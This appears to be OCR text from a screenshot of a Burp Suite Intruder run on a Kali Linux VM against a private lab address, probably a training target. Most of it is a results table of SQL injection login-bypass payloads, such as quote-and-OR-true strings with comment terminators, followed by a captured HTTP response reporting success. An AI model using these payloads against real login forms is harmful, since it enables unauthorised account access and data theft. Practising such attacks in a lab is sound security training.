 kali-linux-2025.1c-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Windows Server 2022 Windows 10 x64 My Computer kali-linux-2025.1c-vmwar...
1 2 3 4 2 10.11.134.159 9:18
2. Intruder attack of http://10.10.134.205
Attack Save
Settings
2. Intruder attack of http://10.10.134.205 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
39 admin' or '1'='1 admin' or '1'='1 200 57 334
41 admin' or '1'='1'# admin' or '1'='1'# 200 58 334
43 admin'or 1=1 or ''=' admin'or 1=1 or ''=' 200 58 334
46 admin' or 1=1# admin' or 1=1# 200 58 334
77 1' or 1.e(1) or '1'='1 1' or 1.e(1) or '1'='1 200 58 334
37 admin' # admin' # 200 60 334
3 '&' '&' 200 54 442
1 '-' '-' 200 57 442
5 '*' '*' 200 58 442
2 ' ' ' ' 200 57 443
4 '^' '^' 200 59 443
13 "&" "&" 200 53 446
11 "-" "-" 200 55 446
15 "*" "*" 200 55 446
12 " " " " 200 57 447
14 "^" "^" 200 58 447
0 200 59 447
Payloads
Resource pool
Settings
Payloads
Resource pool
Settings
ngs that are used
s on each payload
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 17 Jun 2025 13:14:52 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 20
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11
12 {"status":"success"}
Search 0 highlights
Finished
Disabled
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.